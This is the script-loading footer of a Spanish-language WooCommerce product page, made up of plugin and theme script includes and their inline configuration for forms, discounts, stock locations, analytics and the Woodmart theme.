<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/direasia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.11.0" id="pewc-conditions-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.11.0" id="dd-slick-js"></script>
<script type="text/javascript" id="pewc-script-js-extra">
/* <![CDATA[ */
var pewc_vars = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":"  ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","show_suffix":"no","price_suffix":"","price_suffix_setting":"","replace_image":"","percent_exc_tax":"100","percent_inc_tax":"100","contentAsHTML":"","autoClose":"1","interactive":"","hideOnClick":"","trigger":"custom","triggerOpen":{"mouseenter":true,"tap":true},"triggerClose":{"mouseleave":true,"originClick":true,"tap":true},"post_id":"32817","accordion_toggle":"","close_accordion":"no","reset_fields":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.11.0" id="pewc-script-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.0.9" id="wa_order_main_front_js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","nonce":"a2197df61b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/direasia.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"fe3e58a028","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764256735" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/underscore-min.js?ver=1769403628" id="slw-frontend-product-underscore-js"></script>
<script type="text/javascript" id="slw-frontend-product-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"32817","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"32817":{"0":0,"182":"","183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"eb3e823c56","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"30.00","product_min_max_prices":{"min":null,"max":null},"product_price":"30","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/product.js?ver=1769403628" id="slw-frontend-product-scripts-js"></script>
<script type="text/javascript" id="slw-common-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"32817","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"32817":{"0":0,"182":"","183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"eb3e823c56","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"30.00","product_min_max_prices":{"min":null,"max":null},"product_price":"30","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/common.js?ver=1769403628" id="slw-common-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/jquery.blockUI.js?ver=1769403628" id="slw-jquery-blockui-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/cart.js?ver=1769403628" id="slw-frontend-cart-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2196f3beec5598c9a0ce19dbcdec1dae","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/direasia.com\/cart\/","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/direasia.com\/","shop_url":"https:\/\/direasia.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Elige una categor\u00eda","product_categories_no_results":"No se han encontrado coincidencias","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartir\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/Reducir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"19056c19de","wishlist_fragments_nonce":"b67bdeb2b1","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_16033c80d5292cbebe37134bbab6e99f","wishlist_fragment_name":"woodmart_wishlist_fragments_16033c80d5292cbebe37134bbab6e99f","wishlist_save_button_state":"no","frequently_bought":"4cd62274aa","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/direasia.com\/my-account\/","vimeo_library_url":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"5fcca9e9d0","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-brands-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-owl-carousel-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-page-title-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-mod-product-labels-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
